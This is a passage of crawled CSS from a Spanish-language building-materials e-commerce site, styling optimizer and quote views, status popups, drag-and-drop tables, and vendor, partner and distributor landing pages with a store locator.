    display: flex;
    flex-direction: column;
    gap: 16px;
    padding-left: 16px;
}

.popup-content-import ol textarea {
    height: 112px;
}

.popup-content-import .optimize-btn-importer {
    align-self: center;
}

.popup-content-import ol li table th,
.popup-content-import ol li table td {
    text-align: center;
}

.popup-content-import ol li table th {
    background: #e1e1e1;
    border: 1px solid #a1a1a1;
}

.popup-content-import ol li::marker {
    display: none;
}

.popup-content-import ol li table td {
    background: #ffffff;
    border: 1px solid #a1a1a1;
}

.popup-content-import ol li table {
    mask-image: linear-gradient(180deg, #FFF 0%, rgba(255, 255, 255, 0.00) 108.75%) !important;
}

.popup-search:has(.popup-content-import) {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
}


#canvas-planilla {
    display: block;
    max-width: 100%;
    height: auto;
    border: 1px solid #000;
}

.marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-qty span {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #767676;
}

.page-wrapper:has(.optimizer-tab .open-excel-popup) header.page-header {
    z-index: 1 !important;
}


.marketplace-optimizer-view .popovers.tooltip-rotate::before,

body:has(.optimizer-tab .open-excel-popup) {
    overflow-y: hidden;
}

.marketplace-optimizer-view .popovers.tooltip-rotate::before,

.marketplace-optimizer-result .popovers.tooltip-rotate::before,
.marketplace-optimizer-view .popovers.tooltip-pieces::before,
.marketplace-optimizer-result .popovers.tooltip-pieces::before  {
    border-color: #f0f0f0 transparent transparent transparent;
}

.marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-stock {
    justify-self: self-start;
}


.popup-search .popup-content .list-search li.no-search-result {
    display: flex;
    justify-content: center;
    font-family: "Roboto";
    font-size: 14px;
    line-height: 14px;
    font-weight: 600;
    padding: 16px;
    color: var(--text-normal);
}
.popup-search:not(:has(.no-search-result.hidden)) {
    bottom: 8px;
}

.marketplace-optimizer-view .fa.fa-trash-o ,.marketplace-optimizer-result .fa.fa-trash-o {
    font-size: 18px;
    line-height: 14px;
    color: #5E5E5E;
}

.marketplace-quote-view .products-table.products-table-optimizer .vendor-tab-product-data .row.no-gutters svg {
    display: none !important;
}

.marketplace-quote-view .products-table.products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-data .row.no-gutters svg {
    display: block !important;
}

.marketplace-optimizer-view .addtowish-product-description {
    gap: 8px;
}

.marketplace-optimizer-view .optimizer-add-name {
    display: flex;
    gap: 4px;
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: #535353;
}

.marketplace-optimizer-view .addtowish_popup_modal .product-container-qty input {
    display: none;
}

.marketplace-optimizer-view .addtowish_popup_modal .product-container-qty .product-qty-text::after {
    content: ":";
}


.error-message-config {
    color:red!important;
    border: 1px solid red!important;
}

.error-message-below {
    color: red;
    font-size: 12px;
    max-width: 96px;
    line-height: 12px;
    padding-top: 4px;
    text-align: start;
    font-weight: 500;
}

.piece-width, .piece-height {
    position: relative;
}
.marketplace-optimizer-result .search-optimizer-container {
    border: 1px solid #E1E1E1;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    background-color: #F9F9F9;
    margin-top: -18px;
    padding-left: 10px;
}

.marketplace-optimizer-result .tr-optimizer.active-row-optimizer {
    opacity: 1 !important;
}

.structure-widget {
    max-width: 480px;
    border: 1px solid #757272;
    border-radius: 5px;
    padding: 20px;
    background-color: #fafafa;
    text-align: center;
}
.structure-widget .share-button {
    padding: 5px;
}

.structure-widget .actions {
    text-align: initial;
}
.structure-widget .actions-buttons-secondary {
    margin-bottom: 20px;
}
.structure-widget .calculate-product-btn {
    float: right;
}
.structure-widget .product-social-links {
    padding: 0;
}
.structure-widget .share-button span {
    display: none;
}

.page-wrapper #maincontent .structure-widget .swatch-attribute.swatch-layered.manufacturer .swatch-attribute-options .swatch-option.image.manufacturer {
    width: 96px !important;
    height: 42px !important;
    box-shadow: 0 1px 1px #d4cfcf;
    border-radius: 3px;
    background-size: 100% !important;
}

.structure-widget .swatch-option-image-container {
    display: flex;
    flex-direction: column;
    max-width: min-content;
    margin: 0 10px 5px 0;
    max-width: 96px;
    overflow: hidden;
    padding: 1px 2px;
}

.structure-widget .swatch-attribute-options {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}


body .structure-widget  .structure-item-wrapper .swatch-attribute {
    display: flex;
    flex-direction: column;
    text-align: center;
}

body .structure-widget  .swatch-attribute-options:has(.swatch-option.color) .model-option.image {
    width: 50px !important;
    height: 50px !important;
}

.structure-widget .structure-item-wrapper .swatch-attribute .swatch-option.selected, .swatch-attribute .swatch-option.selected, .check-image-model .ckeck-filter rect {
    border: 2px solid #042C7C !important;
}

.no-budget-products .empty-products {
    font-weight: 500;
    font-size: 25px;
    color: #333333;
}


#popup-search .popup-content {
    max-height: 500px;
    overflow-y: auto;
}

.dropdown-wrapper {
    position: relative;
    display: inline-block;
}

.dropdown-menu {
    display: none;
    position: absolute;
    background: white;
    border: 1px solid #ccc;
    min-width: 160px;
    z-index: 1000;
    padding: 0;
    margin: 0;
    list-style: none;
}
.dropdown-menu li a:hover {
    background: #f0f0f0;
}

.dropdown-toggle {
    position: relative;
    padding-right: 18px;
}

.line-status {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
}

.line-status .line {
    flex-grow: 1;
    height: 2px;
    background-color: #D9D9D9;
}

.line-status.with-button .line {
    max-width: 100px;
}

.line-status.with-button button {
    margin: 0 12px;
    border-radius: 20px;
    font-weight: 600;
    font-size: 14px;
    padding: 6px 18px;
}

.line-status .active-line-status {
    height: 4px;
}

.line-status .select-status-popup {
    border-radius: 8px;
    position: absolute;
    background-color: var(--main-negative);
    bottom: 60px;
    margin-right: 10px;
    border: 1px solid #c1c1c1;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
    z-index: 10;
    font-weight: 500;
}

.return-status-popup {
    border-radius: 8px;
    position: absolute;
    background-color: var(--main-negative);
    border: 1px solid #c1c1c1;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
    z-index: 10;
    font-weight: 500;
    min-width: 200px;
    right: 0;
    top: -30%;
}

.return-status-popup .return-option {
    padding: 8px 16px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

.return-status-popup .return-option:hover {
    background-color: rgba(0,0,0,0.10);
}

.permission-status-popup {
    border-radius: 8px;
    position: absolute;
    background-color: var(--main-negative);
    border: 1px solid #c1c1c1;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
    z-index: 10;
    font-weight: 500;
    padding: 8px 0;
    min-width: 200px;
}

.permission-status-popup .permission-option {
    padding: 8px 16px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

.permission-status-popup .permission-option:hover {
    background-color: rgba(0,0,0,0.10);
}
.container-vendor-budget-progress {
    position: relative;
}
.return-trekking {
    position: absolute;
    right: 0;
    top: 10%;
    cursor: pointer;
    padding: 4px 8px;
    border-radius: 8px;
}
.return-trekking:hover {
    background-color: rgba(0,0,0,0.20)
}

.line-status .status-option.eco-primary {
    padding: 2px 8px;
    cursor: pointer;
}
.line-status .status-option.eco-primary:hover  {
    background-color: rgba(0,0,0,0.10);
    border-radius: 8px
}
.status-dot {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    flex-shrink: 0;
    display: inline-block;
}

/* Colores individuales */
.dot-seguimiento {
    background-color: #A5D6A7;
}

.dot-comprado {
    background-color: #4CAF50;
}

.dot-archivado {
    background-color: #757575;
}

.dot-perdido {
    background-color: var(--eco-hint);
}

.address-container.best-shipping{
    gap: 16px;
}
.container-expiration-calendar .form-control.input {
    background-image: url(../images/expiration-calendar.svg);
    background-repeat: no-repeat;
    background-position: right;
    background-position-x: 96%;
    cursor: pointer
}
   .form-control:disabled, .form-control[readonly] {
    background-color: var(--main-negative)!important;
    cursor: pointer
}
span.flatpickr-weekday {
    color: #ff9a19!important;
    font-size: .8em;
}
#customer-validation-modal button[disabled] {
    pointer-events: auto !important;
}

.aa-Panel .price-simple-product-ajax {
    position: relative;
    min-height: 24px;
}
.aa-Panel .price-simple-product-ajax.loading .price-box {
    visibility: hidden !important;
}
.aa-Panel .price-simple-product-ajax .scaling-dots {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.aa-Panel .price-simple-product-ajax.loading .scaling-dots {
    display: flex !important;
}

/* Drag and Drop Styles for User Access Container */
.drag-handle {
    transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1) !important;
    padding: 4px !important;
    border-radius: 6px !important;
    cursor: grab !important;
}

.drag-handle:hover {
    background-color: rgba(0, 0, 0, 0.04) !important;
    transform: scale(1.1) !important;
}

.drag-handle:active {
    cursor: grabbing !important;
    transform: scale(0.95) !important;
}

.drag-placeholder {
    animation: placeholderPulse 1.5s ease-in-out infinite !important;
}

@keyframes placeholderPulse {
    0%, 100% {
        opacity: 0.7;
    }
    50% {
        opacity: 1;
    }
}

.dragging-group {
    position: fixed !important;
    z-index: 9999 !important;
    opacity: 0.9 !important;
    background: linear-gradient(145deg, #ffffff 0%, #f8f9fa 100%) !important;
    box-shadow: 0 8px 32px rgba(0,0,0,0.12), 0 2px 8px rgba(0,0,0,0.08) !important;
    pointer-events: none !important;
    border: 1px solid rgba(0,0,0,0.08) !important;
    border-radius: 12px !important;
    transform: rotate(2deg) scale(1.02) !important;
    transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1) !important;
    backdrop-filter: blur(8px) !important;
}

.drag-placeholder td {
    background: linear-gradient(90deg, #E1E1E1 0%, #E1E1E1 50%, #E1E1E1 100%) !important;
    border: none !important;
    border-radius: 8px !important;
    position: relative !important;
    overflow: hidden !important;
}

.drag-placeholder .drop-text {
    color: #4B4B4B !important;
    font-weight: 500 !important;
    opacity: 0.7 !important;
}

/* Sortable.js Professional Styles */
.sortable-ghost {
    background: linear-gradient(90deg, rgba(76, 175, 80, 0.1) 0%, rgba(76, 175, 80, 0.2) 50%, rgba(76, 175, 80, 0.1) 100%) !important;
    border: 2px dashed rgba(76, 175, 80, 0.5) !important;
    opacity: 0.8 !important;
    border-radius: 8px !important;
}

.sortable-chosen {
    opacity: 0.6 !important;
    transform: scale(0.98) !important;
    background-color: rgba(0, 0, 0, 0.02) !important;
}

.sortable-drag {
    opacity: 0.9 !important;
    transform: rotate(2deg) scale(1.02) !important;
    box-shadow: 0 8px 32px rgba(0,0,0,0.15), 0 2px 8px rgba(0,0,0,0.08) !important;
    border-radius: 8px !important;
    background: linear-gradient(145deg, #ffffff 0%, #f8f9fa 100%) !important;
    border: 1px solid rgba(0,0,0,0.1) !important;
}

/* Owner text styling - keep it simple as per Figma */
.user-access-container .span-owner {
    color: #666 !important;
    font-weight: 500 !important;
}
.input-search-users.disabled {
    opacity: 0.5 !important;
    pointer-events: none !important;
}
.input-search-users.disabled input {
    cursor: not-allowed !important;
    background-color: #f8f9fa !important;
    color: #6c757d !important;
}

.input-search-users.disabled .search-icon,
.input-search-users.disabled .action-close {
    opacity: 0.4 !important;
    cursor: not-allowed !important;
}
.input-search-users.disabled {
    opacity: 0.6;
    pointer-events: none;
}

.input-search-users.disabled input {
    background-color: #f5f5f5;
    cursor: not-allowed;
}

.user_access_level:disabled,
#access_level:disabled {
    opacity: 0.6;
    cursor: not-allowed;
    background-color: #f5f5f5;
}


.price-wrapper div.price-unit-sale {
    font-weight: bold;
}

.price-wrapper div.price-unit-sale .price {
    font-size: 14px!important;
    font-style: italic!important;
    color: #4b4b4b!important;
    line-height: 1!important;
    font-weight: normal!important;
    white-space: nowrap!important;
}

.customer-share-container .user-type-title {
    border: 1px solid #E1E1E1;
    padding: 4px;
    border-radius: 8px;
    width: fit-content;
    cursor: pointer;
    margin-top: 4px;
    transition: all 0.5s;
}

.customer-share-container .user-type-title:hover {
    border-color: #15814B;
}

.customer-share-container .user-type-title:hover span {
    color: #15814B;
}

.single-customer-container .customer-whatsapp-container {
    margin-left: 10px;
    font-size: 15px;
    color: #919191;
}

.purchased-button {
    color: #FFF;
    padding: 1px 8px;
    background: #15814B;
    font-size: 12px;
    width: fit-content;
}


--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/ViviendaVerde_StoreCss/css/vv.css
body_size: 11848
content:
.cms-beavendor .page-wrapper,
body.cms-index-index,
body.cms-quienes-somos {
  overflow-x: hidden;
}

html {
  scroll-behavior: smooth;
}

.cms-beavendor #beavendor-form {
  scroll-margin-top: -7rem;
}

.cms-beapartner .container,
.cms-beavendor .container,
.cms-beavendor .vv-beavendor-more-info {
  max-width: 1280px;
}

.cms-beavendor .page-main {
  padding: unset !important;
  margin: unset !important;
  max-width: unset;
  background-color: #e5e5e5;
}

.cms-beavendor h3 {
  font-family: 'Roboto Condensed';
  font-size: 2.8rem;
}

.cms-beapartner h2,
.cms-beavendor h2 {
  font-family: 'Roboto Condensed';
  font-size: 3rem;
}

.jumbotron.vv-beavendor-sellmaterials .col-sm-6 {
  max-width: 50%;
}

.cms-beapartner .requirements-container {
  background-image: url(/pub/media/viviendaverde/beapartner.webp);
  background-repeat: no-repeat;
  background-size: cover;
  margin-bottom: 0;
}

.jumbotron.vv-beavendor-sellmaterials h3 {
  font-weight: 700;
  line-height: 114%;
}

@media (min-width: 1262px) {
  .jumbotron.vv-beavendor-sellmaterials h3 {
    font-size: 4.4rem;
    letter-spacing: -0.01em;
  }
}

@media (max-width: 1261px) {
  .jumbotron.vv-beavendor-sellmaterials h3 {
    font-size: 3.5rem;
    letter-spacing: 0;
  }
}

.jumbotron.vv-beavendor-sellmaterials p {
  font-size: 2rem;
  line-height: 30px;
  letter-spacing: -0.01em;
}

.vv-beavendor
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-banner-text
  .container-fluid {
  display: inline-table;
}

.jumbotron.vv-beavendor-sellmaterials .btn {
  cursor: pointer;
  box-shadow: unset !important;
  display: inline-flex !important;
  font-weight: 600;
  font-size: 1.5rem;
  margin-top: 0.1rem;
}

.vv-beavendor
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-mobiles-photo {
  width: 95%;
}

.vv-beavendor
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-banner-text
  .btn.text-white
  .vv-beavendor-play-icon {
  padding-right: 0.5rem;
  width: 27px;
  height: 22px;
}

_::-webkit-full-page-media,
_:future,
:root
  .vv-beavendor
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-banner-text
  .btn.text-white
  .vv-beavendor-play-icon {
  padding-right: 0.5rem;
  width: 27px;
  height: 22px;
}

.jumbotron.vv-beavendor-sellmaterials .btn.text-white {
  background: 0 0;
  border: none;
  box-shadow: none;
  display: inline-flex;
}

.vv-beavendor
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-banner-text
  .btn.text-white
  span {
  margin-top: 0.1rem;
}

.cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text h3 {
  font-family: 'Roboto Condensed';
  font-weight: 400;
  font-size: 42px;
  letter-spacing: -0.01em;
  line-height: 44px;
}

.cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text p {
  font-size: 18px;
  line-height: 24px;
  letter-spacing: -0.01em;
  margin-bottom: 1em;
  font-weight: 300;
  width: 110%;
}

.cms-distribuidores
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-mobiles-photo {
  width: 399px;
  height: 288px;
  object-fit: cover;
}

.cms-distribuidores .jumbotron.vv-beavendor-sellmaterials {
  padding: 0 46px;
  max-height: 288px;
  margin: 37px 0 57px 0 !important;
}

.cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .container {
  padding: unset;
}

.cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text {
  margin: 39px 0;
}

.cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .btn,
.form-vv-landing-contact .action.submit span {
  font-weight: 500;
}

.cms-distribuidores .distributors-top-block h1 {
  font-weight: 700;
  font-size: 28px;
  line-height: 33px;
  letter-spacing: -0.01em;
  font-family: 'Roboto Condensed';
  margin-bottom: 15px;
  color: #fff;
}

.cms-distribuidores .distributors-top-block p {
  font-family: 'Roboto Condensed';
  font-size: 22px;
  line-height: 24px;
  letter-spacing: -0.01em;
  color: #fff;
}

.cms-distribuidores
  .vv-storelocator
  .col-md-3.col-12
  .search-store
  .search-city,
.cms-distribuidores .vv-storelocator .col-md-9 #stores-map,
.cms-distribuidores .vv-storelocator .stores {
  margin-top: unset;
}

.cms-distribuidores .distributors-top-block {
  margin-top: 46px;
}

.cms-distribuidores .distributors-top-block {
  background: url(/media/viviendaverde/top-block.webp);
  background-size: 100% auto;
  background-repeat: no-repeat;
  padding: 0;
  max-height: 144px;
}

.cms-beapartner .requirements-container .requirements-table-style > *,
.cms-distribuidores .distributors-top-block .container,
.cms-quienes-somos .mision-VV {
  padding: 20px;
}

.cms-distribuidores .vv-storelocator .col-md-3 {
  padding-right: unset;
}

.cms-distribuidores .vv-storelocator .col-md-9 {
  padding-left: unset;
}

.cms-distribuidores .vv-storelocator .col-md-9 #stores-map {
  height: calc(100% - 20px);
}

.cms-distribuidores .vv-beavendor-sellmaterials {
  background: url(/media/viviendaverde/bottomblock.webp);
  background-size: 100% auto;
  background-repeat: no-repeat;
  padding: 0;
}

.cms-beapartner h2,
.cms-beavendor h2,
.cms-beavendor h3,
.cms-distribuidores .location .noprice-text a.finderstorelocator,
.cms-distribuidores
  .vv-storelocator
  .col-md-3.col-12
  .search-store
  .search-city
  span,
.cms-quienes-somos .compromiso-vv h2,
.cms-quienes-somos .row.mision-VV .panel-simple-vision h2,
.search-location span {
  font-weight: 400;
}

.cms-distribuidores .vv-storelocator #finder-location,
.cms-distribuidores .vv-storelocator select {
  font-weight: 300;
  font-size: 14px;
  line-height: 16px;
  letter-spacing: -0.01em;
  color: #333;
}

.cms-distribuidores .vv-storelocator .col-md-3.col-12 .search-store .location,
.cms-distribuidores
  .vv-storelocator
  .col-md-3.col-12
  .search-store
  .search-city,
.cms-distribuidores .vv-storelocator .location,
.vv-storelocator .col-md-3.col-12 .search-store .search-location {
  background-color: #fff;
}

.cms-distribuidores .vv-storelocator #stores-locations .title-region {
  text-transform: inherit;
  color: #313131;
  background: #f7f7f7;
  padding: 13px 15px;
  font-size: 14px;
  font-weight: 700;
  border: unset;
  margin-bottom: 0;
}

.cms-distribuidores .vv-storelocator #stores-locations {
  padding-right: 0;
}

.cms-distribuidores .vv-storelocator .store-info {
  background: #fff;
  padding: 15px;
  margin-top: 0;
  margin-bottom: 0;
  border-bottom: 1px solid #d7d7d7;
}

.cms-distribuidores .vv-storelocator .store-name {
  font-family: 'Roboto Condensed';
  font-size: 16px;
  line-height: 19px;
  letter-spacing: -0.01em;
  color: #333;
}

.cms-distribuidores .vv-storelocator .city {
  font-size: 14px;
  line-height: 16px;
  letter-spacing: -0.01em;
  color: #313131;
}

.cms-distribuidores .vv-storelocator .hours,
.cms-distribuidores .vv-storelocator .phone,
.cms-distribuidores .vv-storelocator .street,
.cms-distribuidores .vv-storelocator .whatsapp-phone {
  font-weight: 300;
  font-size: 12px;
  line-height: 14px;
  letter-spacing: -0.01em;
  color: #333;
}

.cms-distribuidores .vv-storelocator .whatsapp-phone {
  margin-bottom: 5px;
}

.cms-distribuidores .vv-storelocator #search-region {
  margin-bottom: 17px;
  margin-top: 5px;
}

.cms-distribuidores
  .vv-storelocator
  .col-md-3.col-12
  .search-store
  .search-location-container {
  margin-top: 5px;
}

.cms-distribuidores #stores-map .store-profile-link {
  display: flex;
  justify-content: center;
}

.cms-distribuidores #stores-map .store-profile-link .show-more {
  margin-left: unset;
}

.cms-distribuidores
  .location
  .noprice-text
  a.finderstorelocator
  .fa-map-marker::before {
  content: '';
  background: url(/media/viviendaverde/location-marker.svg);
  display: block;
  width: 13px;
  height: 20px;
  position: absolute;
  top: -2px;
  left: 0;
}

.cms-distribuidores .location .noprice-text a.finderstorelocator {
  position: relative;
  padding-left: 15px;
}

a:hover {
  color: #519548;
}

@media (max-width: 1250px) {
  .cms-distribuidores .distributors-top-block {
    height: 144px;
    background-size: auto;
    background-position: right;
  }
  .cms-distribuidores .distributors-top-block .container {
    height: 144px;
    display: flex;
    align-items: center;
  }
  .cms-distribuidores .distributors-top-block h1 {
    font-size: 2.3rem;
    margin-bottom: 0;
  }
  .cms-distribuidores .distributors-top-block p {
    font-size: 1.8rem;
    margin-bottom: 0;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials {
    background-size: auto;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .container {
    padding: 20px 0;
  }
  .cms-distribuidores
    .jumbotron.vv-beavendor-sellmaterials
    .vv-beavendor-mobiles-photo {
    width: 60%;
    height: auto;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .col-sm-6.col-lg-4 {
    height: fit-content;
    margin: auto;
    text-align: right;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text h3 {
    font-size: 2.3rem;
    line-height: 1.2;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text p {
    font-size: 1.5rem;
    line-height: 1.2;
    width: 100%;
  }
}

@media (min-width: 577px) and (max-width: 991px) {
  .cms-distribuidores .distributors-top-block .container .row {
    width: 80%;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials {
    padding: 1em;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .col-sm-6.col-lg-4 {
    flex: 0 0 100%;
    max-width: 100%;
    margin: auto;
    text-align: center;
  }
  .cms-distribuidores
    .jumbotron.vv-beavendor-sellmaterials
    .col-sm-6.col-lg-4
    img {
    width: 20%;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text {
    flex: 0 0 100%;
    max-width: 100%;
    text-align: center;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials p.text-white {
    font-size: 1.5rem;
    line-height: 1.2;
    text-align: center;
  }
}

@media (max-width: 767px) {
  .cms-distribuidores .vv-storelocator .col-md-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (max-width: 576px) {
  .cms-distribuidores .distributors-top-block h1,
  .cms-distribuidores .distributors-top-block p {
    font-size: 1.7rem;
    line-height: 1.2;
    width: 100%;
  }
  .cms-distribuidores .distributors-top-block .container {
    padding: 10px;
  }
  .cms-distribuidores .distributors-top-block {
    background-position: left;
  }
  .cms-distribuidores .vv-storelocator {
    margin-right: 0;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials {
    padding: 1em;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .col-sm-6.col-lg-4 {
    flex: 0 0 100%;
    max-width: 100%;
    margin: auto;
    text-align: center;
  }
  .cms-distribuidores
    .jumbotron.vv-beavendor-sellmaterials
    .col-sm-6.col-lg-4
    img {
    width: 25%;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text {
    flex: 0 0 100%;
    max-width: 100%;
    text-align: center;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials p.text-white {
    font-size: 1.5rem;
    line-height: 1.2;
    text-align: center;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .btn {
    margin-top: 1em;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .btn span {
    line-height: 1.4 !important;
  }
}

.form-vv-landing-contact .action.submit.primary {
  display: inline-flex;
  justify-content: space-between;
  align-items: center;
}

.form-vv-landing-contact .action.submit.primary:after {
  width: 25px;
  height: 20px;
  content: ' ';
  background-size: cover;
  background: url(/media/viviendaverde/beavendor/arrowright-btn-white.png)
    center center no-repeat;
}

.attributepages-page-view .breadcrumbs,
.attributepages-page-view .page-title-wrapper,
.fabricante-destacado-barbieri .page-title-wrapper,
.form-vv-landing-contact .comment,
.form-vv-landing-contact .email .label,
.form-vv-landing-contact .legend,
.form-vv-landing-contact .name .label,
.form-vv-landing-contact .note,
.form-vv-landing-contact .telephone .label {
  display: none;
}

.form-vv-landing-contact .form.contact input {
  border: 1px solid #cfcfcf;
  box-sizing: border-box;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.16);
  border-radius: 4px;
}

.form-vv-landing-contact .action.submit span {
  font-size: 1.5rem;
  text-transform: uppercase;
}

.form-vv-landing-contact .form.contact,
.form-vv-landing-contact fieldset {
  display: flex;
}

.cms-beavendor .form.contact .field.company label,
body:not(.cms-beavendor) .form.contact .field.accept-terms,
body:not(.cms-beavendor) .form.contact .field.company {
  display: none;
}

.form-vv-landing-contact .field {
  width: 100%;
}

.form-vv-landing-contact fieldset {
  display: grid;
}

@media (min-width: 768px) {
  .form-vv-landing-contact .field.accept-terms {
    grid-column-start: 1;
    grid-column-end: 5;
  }
  .form-vv-landing-contact fieldset {
    grid-template-columns: 1fr 1fr 1fr 1fr;
  }
  .cms-beapartner .nuestro-aliado {
    height: 390px;
  }
  .form-vv-landing-contact fieldset {
    width: 85%;
  }
  .form-vv-landing-contact .actions-toolbar {
    width: 15%;
  }
  .form-vv-landing-contact .actions-toolbar .primary {
    width: 100%;
  }
  .form-vv-landing-contact .field {
    margin-bottom: 0;
  }
  .form-vv-landing-contact .field {
    padding: 0 10px 0 0;
  }
}

@media (max-width: 767px) {
  .form-vv-landing-contact .field.accept-terms .control {
    display: flex;
    align-items: center;
    line-height: 1;
  }
  .form-vv-landing-contact fieldset {
    grid-template-columns: 1fr;
  }
  .form-vv-landing-contact .form.contact,
  .form-vv-landing-contact fieldset {
    flex-direction: column;
  }
  .form-vv-landing-contact .actions-toolbar,
  .form-vv-landing-contact .actions-toolbar .primary,
  .form-vv-landing-contact fieldset {
    width: 100%;
  }
  .form-vv-landing-contact .field {
    margin-bottom: 0;
  }
  .form-vv-landing-contact .control {
    margin-bottom: 10px !important;
  }
}

@media (min-width: 768px) {
  .cms-beapartner .nuestro-aliado {
    height: 390px;
  }
  .form-vv-landing-contact fieldset {
    width: 85%;
  }
  .form-vv-landing-contact .actions-toolbar {
    width: 15%;
  }
  .form-vv-landing-contact .actions-toolbar .primary {
    width: 100%;
  }
  .form-vv-landing-contact .field {
    margin-bottom: 0;
  }
}

@media (max-width: 767px) {
  .form-vv-landing-contact .form.contact,
  .form-vv-landing-contact fieldset {
    flex-direction: column;
  }
  .form-vv-landing-contact .actions-toolbar,
  .form-vv-landing-contact .actions-toolbar .primary,
  .form-vv-landing-contact .field.email,
  .form-vv-landing-contact .field.name,
  .form-vv-landing-contact .field.telephone,
  .form-vv-landing-contact fieldset {
    width: 100%;
  }
  .form-vv-landing-contact .field {
    margin-bottom: 0;
  }
  .form-vv-landing-contact .control {
    margin-bottom: 10px !important;
  }
}

@media (max-width: 992px) and (min-width: 768px) {
  header .navpro.navpro .level0 > .level-top {
    font-size: 11.5px;
  }
  .ship-address-container
    .ship-to-fast-selector
    .ship-to-data
    .shipping-address {
    font-size: 10px;
  }
}

@media (max-width: 767px) {
  .cms-beapartner .nuestro-aliado img {
    width: 90%;
    margin: 5px;
  }
  .cms-beapartner #maincontent .jumbotron.nuestro-aliado span,
  .cms-beapartner .benefits-container .cards-container span,
  .cms-beapartner .form-vv-landing-contact h3,
  .cms-beavendor .jumbotron.vv-beavendor-sellmaterials p {
    font-size: 1.3rem;
    line-height: 16px;
  }
  .cms-beapartner .form-vv-landing-contact h2,
  .cms-beapartner .jumbotron.nuestro-aliado h2,
  .cms-beapartner h2,
  .cms-beavendor .jumbotron.vv-beavendor-sellmaterials h3 {
    font-size: 22px !important;
  }
}

.cms-beavendor .vv-beavendor-more-info h4 {
  margin-bottom: 0.1rem;
}

.cms-beavendor .vv-beavendor-more-info p {
  font-size: 1.3rem;
}

.cms-beavendor .vv-beavendor-more-info .vv-beavendor-more-info-form .btn {
  width: 100%;
  display: inline-flex;
  justify-content: space-between;
  font-size: 1.5rem;
}

@media (max-width: 377px) {
  .cms-beavendor
    .vv-beavendor-more-info
    .vv-beavendor-more-info-form
    .form-check-label {
    display: grid;
  }
}

.cms-beavendor
  .vv-beavendor
  .vv-beavendor-more-info
  .vv-beavendor-more-info-form
  .form-group.text-input {
  border: 1px solid #cfcfcf;
  box-sizing: border-box;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.16);
  border-radius: 4px;
}

.cms-beavendor
  .vv-beavendor
  .vv-beavendor-more-info
  .vv-beavendor-more-info-form
  .form-group.text-input
  input {
  width: 100%;
}

.cms-beavendor
  .vv-beavendor
  .vv-beavendor-more-info
  .vv-beavendor-more-info-form
  .form-group
  .form-check-input {
  width: 1rem;
  height: 1rem;
  border: 1px solid #cfcfcf;
  box-sizing: border-box;
  border-radius: 4px;
}

.cms-beavendor
  .vv-beavendor
  .vv-beavendor-more-info
  .vv-beavendor-more-info-form
  .form-group
  .form-check-label {
  font-size: 1rem;
  color: #969696;
  padding-top: 0.6rem;
}

.cms-beavendor
  .vv-beavendor
  .vv-beavendor-more-info
  .vv-beavendor-more-info-form
  .form-group
  .form-check-label
  a {
  color: #68a75e;
}
.cms-beapartner .requirements-container .agencias-aliadas.requirements-table-style div {
  background: #0B5832;
}
.cms-beapartner .requirements-container .agencias-recomendadas.requirements-table-style div {
  background: #00763B;
}

.cms-quienes-somos #maincontent {
  max-width: none;
  margin: 0 auto 50px auto;
  padding: 0;
}

.cms-agencias-aliadas .agencias-aliadas .wrapper,
.cms-beapartner #maincontent .container,
.cms-beapartner .jumbotron > .row,
.cms-quienes-somos .mision-VV,
